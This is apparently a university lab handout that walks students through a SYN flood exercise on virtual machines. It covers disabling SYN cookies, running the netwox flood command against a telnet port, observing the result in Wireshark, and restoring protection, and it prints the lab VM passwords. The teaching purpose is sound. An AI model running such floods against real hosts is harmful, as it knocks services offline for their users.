# IMMERSIVE LEARNING ENVIRONMENT

# **LAB: SYN FLOOD ATTACK**

## **INSTRUCTIONS**

#### **Step 1: Check an IP address of all the Virtual Machines**.

Execute these commands on your virtual machine terminal.

Command: ifconfig



#### **Step 2: Initiate a Telnet connection between host and the victim machine.**

Command: telnet <IP Address of host machine>

Example: telnet 192.168.198.129





#### **Login Credential**

Username: seed

Password: dees



#### **Step 3: Check telnet connection status at host machine.**

Command: netstat -na | grep :23



Figure 2: Screenshot of telnet connection status with help of netstat command

Note: once you verified the telnet session. Terminate the active telnet session between host and attacker machine.

Hint: execute the following common on victim machine active telnet session terminal.

Command: exit

#### **Step 4: Make sure syn cookies are allowed at host machine**

TCP SYN cookies are limited in number in modern operating systems by default to prevent syn flood attack.

Command: sysctl -a | grep cookie

Look for net.ipv4.tcp sysncookies status on output.

```
[06/30/19]seed@VM:-$ sysctl -a | grep cookie<br>sysctl: permission denied on key 'fs.protected_hardlinks'<br>sysctl: permission denied on key 'fs.protected_symlinks'<br>sysctl: permission denied on key 'kernel.cad_pid'<br>sysctl: perm
net.ipv4.tcp_syncookies = 1<br>sysctl: permission denied on key 'net.ipv6.conf.default.stable_secret'<br>sysctl: permission denied on key 'net.ipv6.conf.default.stable_secret'
```
Figure 3: TCP SYN cookies status

#### **Step 5: Disable TCP SYN cookies protection at host machine**

Make sure to run the command in super user (root) privilege.

Command: sudo sysctl -w net.ipv4.tcp\_syncookies=0

Password for super user (root): dees

```
[06/30/19]seed@VM:~$ sudo sysctl -w net.ipv4.tcp syncookies=0
net.jpg 4.top syncookies = 0
```
Figure 4: Screenshot after disabling TCP SYN cookies protection



#### **Step 6: Confirm TCP SYN cookies protection is disabled at host machine**

Command: sysctl -a | grep cookies

[06/30/19]seed@VM:~\$ sysctl -a | grep cookies sysctl: permission denied on key 'fs.protected\_hardlinks<br>sysctl: permission denied on key 'fs.protected\_symlinks' 'fs.protected hardlinks' sysctl: permission denied on key 'kernel.cad pid' sysctl: permission denied on key 'kernel.unprivileged\_userns\_apparmor\_policy' sysctl: permission denied on key 'kernel.usermodehelper.bset' sysctl: permission denied on key 'kernel.usermodehelper.inheritable' sysctl: permission denied on key 'net.ipv4.tcp\_fastopen\_key' sysctl: permission denied on key 'net.ipv6.conf.all.stable secret'  $net.jpv4.tcp_syncookies = 0$ sysctl: permission denied on key 'net.ipv6.conf.default.stable\_secret'

Figure 5: TCP SYN cookies status update after disabling TCP SYN protection

Note: Compare the sysctl output before and after disabling TCP SYN protection on host machine. Make sure net.ipv4.tcp\_syscookies value must be changed from 1 (enabled) to 0 (disabled).

#### **Step 7: Run Wireshark on host machine**

You can simply click Wireshark shortcut on you host VM quick lunch bar at left side of you screen or type wireshark on you host VM terminal.

Command: wireshark



Figure 6: Instruction to lunch Wireshark on host machine

## **Step 8: Capture network packets with Wireshark at host machine**

Double click on your host machine ethernet interface from Wireshark welcome screen. In general, the host machine physical interface are listed at the top, in most case the very first option.



Figure 7: Capturing host machine network packets

# **Step 9: Invoke SYN flood attack**

Select attacker VM on your virtual machine workstation. Open terminal from quick launch bar on left side of your screen. There are various network penetration tools which enables to execute syn flood attack test. We will use one of those network penetration test tool "netwox".

Note: Make sure to run the following command with super user (root) privilege.

Command: sudo netwox 76 -i <host machine IP address> -P 23

Example: sudo netwox 76 -i 192.168.198.129 -P 23

Super user (root) password: dees

[06/30/19]seed@VM:~\$ sudo netwox 76 -i 192.168.198.129 -p 23 Figure 8: Executing SYN Flood attack

Note: Terminate the attack press CTRL + C on active SYN flood attack terminal windows.



#### **Step 10: Observe the output**

Select host machine on your virtual machine workstation and observe the output on Wireshark capture screen. You will notice a lot of TCP SYN packet is captured from random source address.

Note: Due to restriction on VM resource utilization the Wireshark may terminate. Please rerun the Wireshark and start capturing network packets.



Figure 9: Wireshark captured SYN packets at host machine

Now let's select the victim machine on our virtual machine workstation and try to initiate telnet connection to host machine.

Command: telnet <host machine IP address>

Example: telnet 192.168.198.129

```
[06/30/19]seed@VM:~$ telnet 192.168.198.129<br>Trying 192.168.198.129...<br>telnet: Unable to con<u>n</u>ect to remote host: Connection timed out
```
Figure 10: Unable to connect to host machine (connection time out)

We can also execute netstat command to list the incoming SYN request to host machine.

Command: netstat -na | grep :23

Note: Once you are done with the SYN flood attack don't forget to enable SYN flood protection on your host machine.

Command: sudo sysctl -w net.ipv4.tcp\_syncookies=1

# **WHAT TO SUBMIT**

Submit you work with detailed screenshots.

